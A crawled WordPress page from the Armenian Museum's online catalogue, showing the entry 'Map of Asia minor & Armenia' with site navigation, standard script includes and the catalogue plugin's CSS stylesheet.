			border-bottom: 1px solid #dddddd;
		}
			.breadcrumbs, .breadcrumbs li, .breadcrumbs li a {
			color: #727272 !important;
		}
	
</style>
    </head>
    	<body class="wpcproduct-template-default single single-wpcproduct postid-2526"  >
         	<!-- Wrapper Start -->
    <div class="wrapper header-relative wrapper_full_width">
	   	<!-- Header Start -->
	<header id="main-header" class="header_2"> 
  <!-- Top Strip -->
  <!-- Top Strip -->

    <section class="top-bar"> 
      <!-- Container -->
            <div class="container"> 
           	<!-- Left Side -->
        <aside class="left-side">
                  <nav class="top-nav">
              <ul class="menu-casue-cat"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1774"><a href="http://armenianmuseum.com/donate/">Donate</a></li>
</ul>          </nav>
                    		<p><i class="fa fa-envelope-o"></i> for any inquiry: (818) 441- 9373<a href="mailto: staff@armenianmuseum.com"> staff@armenianmuseum.com</a></p>
                  </aside>
        
        <!-- Right Side -->
        <aside class="right-side">
         <ul class="socialmedia">						          
        		            <li><a style="color:#2d5faa;" title="" href="https://www.facebook.com/" data-original-title="Facebook" data-placement="top"  class="colrhover"  target="_blank"> 
								 
                                 <i class="fa fa-facebook "></i>
						</a></li>						          
        		            <li><a style="color:#3ba3f3;" title="" href="https://www.twitter.com/" data-original-title="Twitter" data-placement="top"  class="colrhover"  target="_blank"> 
								 
                                 <i class="fa fa-twitter "></i>
						</a></li>						          
        		            <li><a style="color:#f33b3b;" title="" href="https://plus.google.com/" data-original-title="Google Plus" data-placement="top"  class="colrhover"  target="_blank"> 
								 
                                 <i class="fa fa-google-plus "></i>
						</a></li>						          
        		            <li><a style="color:#f4ca22;" title="" href="https://www.mail.com/" data-original-title="Mail" data-placement="top"  class="colrhover"  target="_blank"> 
								 
                                 <i class="fa fa-envelope-o "></i>
						</a></li></ul>          <div class="cs-login-sec">
            <ul>
            <li></li>                          
			 <div class="cart-sec"><a href="http://armenianmuseum.com/cart/"><i class="fa fa-shopping-cart"></i>Cart        <span class="qnt">
        0        </span> </a>
		</div>                
              
            </ul>
          </div>

        </aside>

        <!-- Right Section -->
 	 <!-- Container -->
            </div>
            <!-- Container --> 
    </section>
<!-- Top Strip -->
  <!-- Top Strip -->
  <!-- Logo Section -->
  <section class="logo-section" style=" background-color: #ebf3f3; ">
      <div class="container">
        <aside class="left-side">
            <div class="logo">		<a href="http://armenianmuseum.com">	
			<img src="http://armenianmuseum.com/wp-content/uploads/2015/03/amlogo1.png" style="width:350px; height: 46px;" alt="Armenian Museum">
        </a>
	</div>
                      </aside>
          <aside class="right-side"> <a class="btn-style1" href="http://armenianmuseum.com/donate/"><i class="fa fa-database"></i>Contribute Now</a> </aside>
      </div>
    </section>
  <!-- Logo Section -->
  <!-- Main Navigation -->
  <section class="main-navbar" style="background-color: #e17a26; ">
      <div class="container">
        <aside class="left-side">
           <nav class="navigation">
          	<div class="navbar-default"><div class="navbar-header">
      		<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          	</button>
        	</div></div><div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1"><ul class="nav navbar-nav"><li id="menu-item-1665" class="menu-item dropdown sub-menu menu-item-type-post_type dropdown sub-menu menu-item-object-page dropdown sub-menu menu-item-home"><a href="http://armenianmuseum.com/">Home</a></li>
<li id="menu-item-1687" class="menu-item dropdown sub-menu menu-item-type-post_type dropdown sub-menu menu-item-object-page"><a href="http://armenianmuseum.com/aboutarmenianmuseum/">About The Armenian Museum</a></li>
<li id="menu-item-1722" class="menu-item dropdown sub-menu menu-item-type-post_type dropdown sub-menu menu-item-object-page"><a href="http://armenianmuseum.com/goals/">Goals</a></li>
<li id="menu-item-1721" class="menu-item dropdown sub-menu menu-item-type-post_type dropdown sub-menu menu-item-object-page"><a href="http://armenianmuseum.com/artifacts/">Museum Artifacts</a></li>
<li id="menu-item-1716" class="menu-item dropdown sub-menu menu-item-type-post_type dropdown sub-menu menu-item-object-page"><a href="http://armenianmuseum.com/shop/">Shop</a></li>
<li id="menu-item-1725" class="menu-item dropdown sub-menu menu-item-type-custom dropdown sub-menu menu-item-object-custom dropdown sub-menu menu-item-has-children"><a>Donate</a>
<ul class="dropdown-menu">
	<li id="menu-item-1795" class="menu-item dropdown sub-menu menu-item-type-custom dropdown sub-menu menu-item-object-custom"><a href="http://armenianmuseum.com/donate">Donate</a></li>
	<li id="menu-item-1793" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="http://armenianmuseum.com/volunteer-time/">Volunteer Time</a></li>
	<li id="menu-item-1794" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="http://armenianmuseum.com/donate-artifacts/">Donate Artifacts</a></li>
</ul> <!--End Sub Menu -->
</li>
<li id="menu-item-1688" class="menu-item dropdown sub-menu menu-item-type-post_type dropdown sub-menu menu-item-object-page"><a href="http://armenianmuseum.com/contact-us/">Contact</a></li>
</ul></div>
          </nav>        </aside>
        <aside class="right-side">
          <div class="search-top cs-searchv2">
  <form id="searchform" method="get" action="http://armenianmuseum.com"  role="search">
    <input type="text" name="s" id="searchinput" value="Enter your search" onblur="if(this.value == '') { this.value ='Enter your search'; }" onfocus="if(this.value =='Enter your search') { this.value = ''; }"  >
    
      <input type="submit" value="" name="submit">
    
  </form>
</div>
        </aside>
      </div>
    </section>
   <!-- Main Navigation --> 
</header>
<!-- Header 2 End -->
			<div class="clear"></div>
             			<!-- Breadcrumb SecTion -->
			<div class="breadcrumb-sec " style="min-height:200;   " > 
  
  <!-- Container --> 
    <div class="container">
    <div class="cs-table">
      <div class="cs-tablerow"> 
        <!-- PageInfo -->
        <div class="pageinfo page-title-align-left" ><h1 style="color: !important">Map of Asia minor &#038; Armenia</h1></div>        <!-- PageInfo -->
        <!-- BreadCrumb -->
<div class="breadcrumb">
    <div class="breadcrumbs"><ul><li><a href="http://armenianmuseum.com/">Home</a></li><li><a href="http://armenianmuseum.com//wpcproduct/">WP Catalogue</a></li><li class="active">Current Page</li></ul></div></div>
<!-- BreadCrumb -->
      </div>
    </div>
  </div>
   
  <!-- Container --> 
</div>
<div class="clear"></div>
        <!-- Breadcrumb SecTion -->
        <!-- Main Content Section -->
        <main id="main-content">
            <!-- Main Section Start -->
            <div class="main-section">
<!--Content-->





<div id="wpc-catalogue-wrapper">
    <div id="wpc-col-1"><a class="visible-phone checking" href="#">Categories</a><ul class="wpc-categories" id="accordion"><li class="wpc-category "><a href="http://armenianmuseum.com/?page_id=1719">All Artifacts</a></li>	<li class="cat-item cat-item-77"><a href="http://armenianmuseum.com/wpccategories/coins/">Coins</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://armenianmuseum.com/wpccategories/stamps/">Stamps</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://armenianmuseum.com/wpccategories/paper-notes/">Paper Notes</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://armenianmuseum.com/wpccategories/pottery/">Pottery</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://armenianmuseum.com/wpccategories/clothing-apperal/">Clothing &amp; Apperal</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://armenianmuseum.com/wpccategories/genocide/">Genocide</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://armenianmuseum.com/wpccategories/religion/">Religion</a>
</li>
	<li class="cat-item cat-item-96"><a href="http://armenianmuseum.com/wpccategories/armenia-in-the-news/">Armenia In The News</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://armenianmuseum.com/wpccategories/etc/">Etc.</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://armenianmuseum.com/wpccategories/armenia-under-ussr/">Armenia under USSR</a>
</li>
<ul class="wpc-categories" id="accordion"></ul></ul> </div>    <!--/Left-menu-->
    <!--col-2-->
            <div id="wpc-col-2">
                    <div id="wpc-product-gallery">
                                    <div class="product-img-view" style="width:700px; height:500px;">
                        <div id="slideshow-1">
                            <div id="cycle-1" class="cycle-slideshow"
                                data-cycle-timeout="0"
                                data-cycle-prev="#slideshow-1 .cycle-prev"
                                data-cycle-next="#slideshow-1 .cycle-next"
                                data-cycle-fx="fade"
                            >
                                                <img src="http://armenianmuseum.com/wp-content/uploads/2020/01/DSC03303.jpg" alt="" id="img1" height="500"  />
                                                </div>
                        </div>
                    </div>
                                        <div id="slideshow-2" >
                        <div class="wpc-product-img">
                            <div id="cycle-2" class="cycle-slideshow vertical"
                                data-cycle-slides="> span"
                                data-cycle-timeout="0"
                                data-cycle-prev="#slideshow-2 .cycle-prev"
                                data-cycle-next="#slideshow-2 .cycle-next"
                                data-cycle-fx="carousel"
                                                            data-cycle-carousel-visible="2"
                                                            data-cycle-carousel-vertical=true
                                data-allow-wrap="false"
                            >

                                                    </div>
                                                </div>
                    </div>

                    <div class="clear"></div>
                </div>
                                <h4>
                    Map of Asia minor &#038; Armenia                    </h4>
                    <article class="post">
                        <div class="entry-content"> 
                        
                        </div>
                    </article>
                </div>
            <!--/col-2-->
            <div class="clear"></div>    
        </div>
        <!--/Content-->
    <script type="text/javascript">
        var screenWidth = window.screen.width;

        switch (screenWidth) {
            case 768:
                $('#cycle-2').attr('data-cycle-carousel-visible', 2);
            break;
            case 480:
                $('#cycle-2').attr('data-cycle-carousel-visible', 1);
            break;
            case 360:
                $('#cycle-2').attr('data-cycle-carousel-visible', 1);
            break;
            case 640:
                $('#cycle-2').attr('data-cycle-carousel-visible', 1);
            break;
            case 320:
                $('#cycle-2').attr('data-cycle-carousel-visible', 1);
            break;
        }
    </script>
        <!-- Main Section End -->
        </div>
        </main>
        <!-- Main Content Section -->
        <div class="clear"></div>
        <!-- Footer Start -->
        <footer class="group">        <!-- Bottom Section -->
        <div class="copyright clearfix">
            <div class="container">
                <section class="footer-mid-sec">
                    <div class="row">
					  						  <nav class="footer-nav col-lg-12">
							<ul class="menu-footer-menu"><li id="menu-item-1726" class="menu-item dropdown sub-menu menu-item-type-post_type dropdown sub-menu menu-item-object-page dropdown sub-menu menu-item-home"><a href="http://armenianmuseum.com/">Home</a></li>
<li id="menu-item-1727" class="menu-item dropdown sub-menu menu-item-type-post_type dropdown sub-menu menu-item-object-page"><a href="http://armenianmuseum.com/aboutarmenianmuseum/">About The Armenian Museum</a></li>
<li id="menu-item-1728" class="menu-item dropdown sub-menu menu-item-type-post_type dropdown sub-menu menu-item-object-page"><a href="http://armenianmuseum.com/goals/">Goals</a></li>
<li id="menu-item-1729" class="menu-item dropdown sub-menu menu-item-type-post_type dropdown sub-menu menu-item-object-page"><a href="http://armenianmuseum.com/artifacts/">Museum Artifacts</a></li>
<li id="menu-item-1703" class="menu-item dropdown sub-menu menu-item-type-post_type dropdown sub-menu menu-item-object-page"><a href="http://armenianmuseum.com/contact-us/">Contact</a></li>
</ul>						  </nav>
						                        <aside class="col-md-5">
                        <p>
                          <a href="http://armenianmuseum.com"><img src="http://armenianmuseum.com/wp-content/uploads/2015/03/amlogo1.png" alt="Armenian Museum"></a>© 2005 - 2022 The Armenian Museum All rights reserved.                        </p>
                        <!--left-side--> 
                      </aside>
                                            <aside class="col-md-7 clearfix">
                      	                        <div class="signup">
                          			<div class="user-signup">
			  <form action="javascript:cs_mailchimp_submit('http://armenianmuseum.com/wp-content/themes/awaken-theme','1','http://armenianmuseum.com/wp-admin/admin-ajax.php')" id="mcform_1" method="post">
				<div id="newsletter_mess_1" style="display:none"></div>
				<fieldset>
				  <input id="cs_list_id" type="hidden" name="cs_list_id" value="0" />
					<input id="mc_email" type="text" name="mc_email" value="Signup weekly newsletter" onblur="if(this.value == '') { this.value ='Signup weekly newsletter'; }" onfocus="if(this.value =='Signup weekly newsletter') { this.value = ''; }"  />
                
				  <label class="submit-btn"><input type="submit" id="btn_newsletter_1" name="submit" value=""  /></label>
				  <div id="process_1"></div>
				</fieldset>
			  </form>
			</div>
		                        </div>
                        <ul class="socialmedia">						          
        		            <li><a style="color:#2d5faa;" title="" href="https://www.facebook.com/" data-original-title="Facebook" data-placement="top"  class="colrhover"  target="_blank"> 
								 
                                 <i class="fa fa-facebook "></i>
						</a></li>						          
        		            <li><a style="color:#3ba3f3;" title="" href="https://www.twitter.com/" data-original-title="Twitter" data-placement="top"  class="colrhover"  target="_blank"> 
								 
                                 <i class="fa fa-twitter "></i>
						</a></li>						          
        		            <li><a style="color:#f33b3b;" title="" href="https://plus.google.com/" data-original-title="Google Plus" data-placement="top"  class="colrhover"  target="_blank"> 
								 
                                 <i class="fa fa-google-plus "></i>
						</a></li>						          
        		            <li><a style="color:#f4ca22;" title="" href="https://www.mail.com/" data-original-title="Mail" data-placement="top"  class="colrhover"  target="_blank"> 
								 
                                 <i class="fa fa-envelope-o "></i>
						</a></li></ul>                        <!--right-side--> 
                      </aside>
                                            <!--row--> 
                    </div>
                    </section>
                </div>
            </div>
        </footer>
            </div>
    <!-- Wrapper End -->
    <input type="hidden" id="social_login_form_uri" value="http://armenianmuseum.com/wp-login.php" />
<script type='text/javascript' src='http://armenianmuseum.com/wp-includes/js/comment-reply.min.js?ver=6.2.7' id='comment-reply-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/armenianmuseum.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/wp-causes/assets/scripts/counter.js?ver=6.2.7' id='cs_counter_js-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/wp-causes/assets/scripts/cause_functions.js?ver=6.2.7' id='cause_functions_js-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/wp-causes/assets/scripts/bootstrap_min.js?ver=6.2.7' id='bootstrap.min_script-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/wp-causes/assets/scripts/jquery_datetimepicker.js?ver=6.2.7' id='datetimepicker1_js-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.7' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-includes/js/wp-util.min.js?ver=6.2.7' id='wp-util-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-includes/js/backbone.min.js?ver=1.4.1' id='backbone-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-includes/js/mediaelement/wp-playlist.min.js?ver=6.2.7' id='wp-playlist-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/themes/awaken-theme/assets/scripts/functions.js?ver=6.2.7' id='functions_js-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://armenianmuseum.com/wp-content/plugins/wp-catalogue-pro/includes/css/catalogue-styles.css?ver=6.2.7
body_size: 14177
content:
.entry-content .wp-catalogue-breadcrumb > b {
    font-family: Consolas,Monaco,Lucida Console,monospace;
    font-size: 0.857143rem;
    font-weight: normal;
    line-height: 2px;
}
#wpc-catalogue-wrapper {
    float: left;
    height: auto;
    overflow: hidden;
    width: 100%;
}
#wpc-catalogue-wrapper h4 {
    font-size:20px;
    color:#999999;
    font-weight:normal;
    margin-bottom: 20px;
}
#wpc-col-1 {
    width:219px;
    float:left;
    margin: 0 28px 0 0;
    line-height: inherit;
}
#wpc-col-1 ul {
    margin:0;
    padding:0;
    list-style:none;
    line-height: inherit;
}
#wpc-col-1 ul li {
    list-style:none;
    padding: 0;
    margin: 0;
    background: url(images/cat-sprtr.gif) repeat-x left bottom;
}
#wpc-col-1 ul li:last-child {
    background: none;
}
#wpc-col-1 ul li a {
    display:block;
    color:#3d484e;
    font-size:18px;
    text-decoration:none;
    padding:10px 30px 10px 21px;
    background: url(images/sidebar-sprtr.gif) repeat-y 218px 0;
    text-transform: capitalize;
}
#wpc-col-1 ul li a:hover, #wpc-col-1 ul li.active-wpc-cat a {
    border-right:none;
    background:#090 no-repeat left top;
    color:#ffffff;
}
#wpc-col-2 {
    width: 74%;
    float:right;
}
.wpc-product {
    border-bottom: #C7C7C7 1px solid;
    float: left;
    margin: 0 15px 27px 0;
    width:31.2%;
}
.wpc-img {
    
    margin-bottom: 10px;
    background: #dcdbdb;
    font-size: 0;
}
.wpc-next-prev {
}
.wpc-next-prev a[rel="next"] {
    float:right;
}
.wpc-img:hover {
    border: 5px solid #15845e;
}
.wpc-img img {
    border-radius:0;
    box-shadow: none;
    height: 110%;
}
.wpc-title {
    color: #15845e;
    padding: 0 5px 14px 0;
    line-height: inherit !important;
    margin: 0 !important;
    width:100%;
}
.wpc-title a {
    font-size: 14px;
    color: #333333;
    text-decoration:none;
    display:block;
    background: url(images/arrow.png) no-repeat right 5px;
    line-height:18px;
}
.wpc-title a:hover {
    color: #15845e;
    background-position: right -88px;
}
.wpc-title span {
    float:right;
}
.wpc-paginations {
    clear:both;
    padding:0 0 0 7px;
}
.product-price {
    float:right;
}
.wpc-paginations a {
    display:block;
    width:30px;
    height:30px;
    background:url(images/pagination-bg.gif) repeat-x top;
    float:left;
    text-align:center;
    line-height:30px;
    color:#FFF;
    text-decoration:none;
    margin:0 2px;
}
.wpc-paginations a:hover, .wpc-paginations .active-wpc-page {
    background-position:bottom;
    color:#FFF;
}
.product-img-view {
    float:left;
    border:#dcdbdb 5px solid;
    margin:0 14px 0 0;
    overflow: hidden;
    margin-right: 30px;
}
.wpc-product-img {
    width:161px;
    float: right;
    padding-top: 35px;
    padding-bottom: 35px;
    position: relative;
}
.wpc-product-img img.cycle-slide {
    cursor: pointer;
}
.new-prdct-img {
    border:#dcdbdb 5px solid;
    margin-bottom:8px;
    font-size: 0;
    line-height: 0;
}
.new-prdct-img img {
    cursor: pointer;
}
#wpc-product-gallery {
    padding: 0 0 20px;
}
.clear {
    clear: both;
    line-height: 0;
    font-size: 0;
}
.wp-catalogue-breadcrumb {
    margin:20px 0;
}
.entry-content {
    line-height: inherit !important;
}
.wp-catalogue-breadcrumb {
    padding: 0 0 20px;
}
#wpc-col-1 ul.children li {
}
#wpc-col-1 ul.children li a {
    font-size: 17px !important;
    padding-left: 40px !important;
}
.entry-content ul li:before {
    content:  none !important;
    padding-right: 0.5em;
}
.cycle-prev {
    position: absolute;
    top: 0px;
    left: 50%;
    margin-left: -21px;
    text-indent: 9000px;
    background:url(images/prev-arrow.png) no-repeat top;
    display: block;
    width: 30px;
    height: 30px;
}
.cycle-next {
    position: absolute;
    left: 50%;
    margin-left: -21px;
    text-indent: 9000px;
    background:url(images/next-arrow.png) no-repeat top;
    display: block;
    width: 30px;
    height: 30px;
}
.wpc-paginations a.wpc-pagination-prev {
    width: 58px;
    padding: 0 10px;
}
.wpc-paginations a.wpc-pagination-next {
    width: 38px;
    padding: 0 10px;
}
#cycle-2 img.wpc-thumb-image {
    border: 3px solid #ccc !important;
    margin-bottom:5px !important;
}
#cycle-2 {
    height: 331px !important;
}
.wpc-thumb-reel {
    width: 150px;
    height: 100px;
    overflow: hidden;
    display: block;
    margin-bottom: 5px;
    border: 3px solid #ccc;
}
.wpc-thumb-reel img {
    width: 100%;
    height: auto;
}

.wpc-post-meta-key {
    font-weight: bold;
    padding-right: 10px;
    text-transform: capitalize;
}
.wpc-the-meta li {
    list-style: none;
}
.wpc-the-meta span {
    width: 118px;
    display: block;
    float: left
}
#slideshow-2 {
    float: left;
}
/*.dcjq-parent.active .wpc-expand {
    background: url(images/icon-minus.png) no-repeat top;
}*/
.wpc-expand {
    float: right;
    background: url(images/icon-plus.png) no-repeat top;
    width: 16px;
    height: 16px;
    margin-top: 11px;
}
.wpc-collapse {
    float: right;
    background: url(images/icon-minus.png) no-repeat top;
    width: 16px;
    height: 16px;
    margin-top: 11px;
}

.entry-content code{
    line-height: inherit !important;
}
#wpc-col-1 ul li a{
    line-height: 35px !important;
}


/* Visibilties */
.visible-phone {
    visibility: hidden;
    display: none;
}
.visible-desktop {
    visibility: visible;
}


/* ============================= */
/* ! Layout for phone version   */
/* ============================= */

@media screen and (min-width: 769px) and (max-width: 1024px) {
    .visible-phone {
        visibility: visible;
        display: inherit;
    }
    .visible-desktop {
        visibility: hidden;
        display: none;
    }
    .wp-catalogue-breadcrumb {
        padding: 0 0 40px;
    }
    #wpc-col-1 {
        float: left;
        line-height: inherit;
        width: 197px;
        margin-right:0 !important;
    }
    .wpc-categories {
        margin: 0;
        padding: 0;
        list-style: none;
        line-height: inherit;
        width: 197px !important;
        border-right: 1px solid #ebebeb;
    }
    #wpc-col-1 ul li a {
        display: block;
        color: #3d484e;
        font-size: 16px;
        text-decoration: none;
        padding: 13px 30px 13px 21px;
        background: url(images/sidebar-sprtr.gif) repeat-y 218px 0;
        text-transform: capitalize;
        border-bottom: 1px solid #ebebeb;
    }
    #wpc-col-2 {
        float:none !important;
        width: 475px;
        overflow:hidden;
        margin:0 auto;
        padding-left:20px;
    }
    #wpc-col-2 br {
        display:none;
    }
    #wpc-col-2 .entry-content p br {
        display:block;
    }
    .checking {
        display: none;
    }
    .product-img-view {
        border: 5px solid #DCDBDB;
        float: none;
        margin: 0 14px 15px 0;
        overflow: hidden;
        width:462px !important;
    }
    .wpc-product {
        width: 45%;
    }
    .wpc-product-img {
        float: none;
        overflow: hidden;
        width: 475px;
    }
    .new-prdct-img {
        border: 4px solid #DCDBDB;
        float: left;
        font-size: 0;
        line-height: 0;
        margin-bottom: 8px;
        margin-right: 4px;
        width: 146px;
    }
    .new-prdct-img img {
        width:146px;
    }
    .entry-content ul li:before {
        content:  none !important;
        padding-right: 0.5em;
    }
    #cycle-2 {
        width: 161px;
        margin: 0 auto;
    }
}
@media screen and (min-width: 481px) and (max-width: 768px) {
	 .visible-phone {
        visibility: visible;
        display: inherit;
    }
    .checking {
    background: url("images/drop-down-bg.png") no-repeat scroll right center #000;
    color: #fff;
    display: block;
    font-size: 18px;
    padding: 12px 0 13px 3%;
    text-decoration: none;
    width: 97%;
}
    #wpc-catalogue-wrapper {
        overflow: hidden;
    }

#wpc-col-1 {
    float: none;
    line-height: inherit;
    margin: 0 auto 20px;
    width: 100%;
}
.wpc-expand, .wpc-collapse {
	margin-top: 3px;
}

   #wpc-col-1 ul {
    border-left: 1px solid #ebebeb;
    border-right: 1px solid #ebebeb;
    display: none;
    width: 99.6% !important;
}

#wpc-col-2 {
    margin: 0 auto;
    overflow: hidden;
    padding-left: 0 !important;
    text-align: center;
    width: 100%;
}
    #wpc-col-1 ul li a {
        background:none;
		font-size: 15px;
   		line-height: 22px !important;
    }

    .product-img-view {
    border: 5px solid #dcdbdb;
    float: none;
    height: 350px !important;
    margin: 0 auto 15px;
    overflow: hidden;
    width: 417px !important;
}
    .product-img-view img {
        width: 417px !important;
    }
   
.wpc-product-img {
    float: none;
    margin-left: 1px;
    overflow: hidden;
    width: 158px;
}
    .new-prdct-img {
        border: 3px solid #DCDBDB;
        float: left;
        font-size: 0;
        line-height: 0;
        margin:0px 3px 8px 0px;
        width: 134px;
    }
    .new-prdct-img img {
        width:134px;
    }

.wpc-product {
    border-bottom: 1px solid #c7c7c7;
    display: inline-block;
    float: none;
    margin: 0 8px 27px;
    width: 204px;
}
    .wpc-img {
        width:195px !important;
    }
    .wpc-title {
        width:195px !important;
    }
	#slideshow-2 {
    float: none;
    margin: 0 auto;
    width: 158px;
}
.wpc-paginations {
    clear: both;
    padding: 0;
    text-align: center;
}
.wpc-paginations a {
    display: inline-block;
    float: none;
}


}
@media screen and (min-width: 361px) and (max-width: 480px) {
 .visible-phone {
        visibility: visible;
        display: inherit;
    }
    .checking {
    background: url("images/drop-down-bg.png") no-repeat scroll right center #000000;
    color: #fff;
    display: block;
    font-size: 18px;
    padding: 9px 0 11px 19px;
    text-decoration: none;
    width: 250px;
}
    
#wpc-col-2 {
    float: none;
    margin: 0 auto !important;
    padding-left: 0 !important;
    width: 270px;
}
   
#wpc-col-1 ul li a {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    font-size: 15px;
    line-height: 22px !important;
}
.wpc-expand, .wpc-collapse {
	margin-top: 3px;
}
.wpc-product {
    border-bottom: 1px solid #c7c7c7;
    float: none;
    margin: 0 auto 25px;
    width: 222px;
}
    .product-img-view {
        border: 5px solid #DCDBDB;
        float: none;
        height: 240px !important;
        margin: 0 0 15px;
        overflow: hidden;
        width: 260px !important;
    }
    .wpc-product-img {
        float: none;
        margin-left: 6px !important;
        overflow: hidden;
        width: 265px;
    }
    .product-img-view img {
        height: 240px;
        width: 260px !important;
    }
    .new-prdct-img {
        border: 3px solid #DCDBDB;
        float: left;
        font-size: 0;
        height: 70px;
        line-height: 0;
        margin: 0 3px 5px 0;
        width: 77px;
    }
    .new-prdct-img img {
        height: 70px;
        width: 77px;
    }
    #wpc-col-1 {
    float: none;
    line-height: inherit;
    margin: 0 auto 25px !important;
    width: 269px;
}
    #wpc-col-1 ul {
        border-left: 1px solid #EBEBEB;
        border-right: 1px solid #EBEBEB;
        display: none;
        width: 267px !important;
    }
    #wpc-catalogue-wrapper h4 {
        color: #999999;
        font-size: 20px;
        font-weight: normal;
        margin-bottom: 20px;
        width: 280px !important;
    }
    #wpc-product-gallery {
    }
    .wpc-title {
        width:210px !important;
    }
    #cycle-2 {
        width: 161px;
        margin: 0 auto;
    }
	.wp-catalogue-breadcrumb a {
		display: inline-block;
		margin: 0 0 10px 0;
	}
	
.wpc-paginations {
    clear: both;
    padding: 0;
    text-align: center;
}
.wpc-paginations a {
    display: inline-block;
    float: none;
}
}
@media screen and (min-width: 320px) and (max-width: 360px) {
    .visible-phone {
        visibility: visible;
        display: inherit;
    }
    .checking {
    background: url("images/drop-down-bg.png") no-repeat scroll right center #000000;
    color: #fff;
    display: block;
    font-size: 18px;
    padding: 9px 0 11px 19px;
    text-decoration: none;
    width: 250px;
}
    
#wpc-col-2 {
    float: none;
    margin: 0 auto !important;
    padding-left: 0 !important;
    width: 270px;
}
   
#wpc-col-1 ul li a {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    font-size: 15px;
    line-height: 22px !important;
}
.wpc-expand, .wpc-collapse {
	margin-top: 3px;
}
